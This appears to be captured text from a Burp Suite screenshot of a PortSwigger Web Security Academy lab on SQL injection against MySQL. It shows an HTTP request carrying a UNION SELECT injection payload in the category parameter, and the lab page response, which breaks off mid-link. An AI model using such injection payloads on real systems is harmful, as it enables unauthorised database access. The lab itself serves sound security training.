 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL# HTTP/2
2 Host: 0afc00b703783e5981b74d8d00320024.web-security-academy.net
3 Cookie: session=DtelqGwj821GveNPfGa6L54qJAtHkfO5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0afc00b703783e5981b74d8d00320024.web-security-academy.net/filter?category=Pets
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9165
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on M
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '8.0.39-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-d